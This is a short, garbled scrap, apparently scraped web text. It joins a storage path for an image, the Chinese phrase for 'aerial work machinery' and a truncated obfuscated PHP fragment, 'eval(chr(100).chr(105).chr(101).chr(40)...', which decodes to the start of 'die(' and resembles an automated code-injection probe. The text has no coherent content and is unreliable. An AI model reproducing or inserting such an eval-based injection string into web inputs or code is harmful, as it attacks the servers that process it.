高空作业机械eval(chr(100).chr(105).chr(101).chr(40).chr(